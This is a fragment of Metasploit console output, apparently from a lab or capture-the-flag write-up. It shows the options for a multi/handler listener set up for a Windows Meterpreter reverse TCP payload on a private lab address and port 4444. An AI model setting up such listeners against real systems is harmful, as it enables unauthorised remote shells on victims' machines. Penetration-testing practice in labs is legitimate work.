 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.60      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target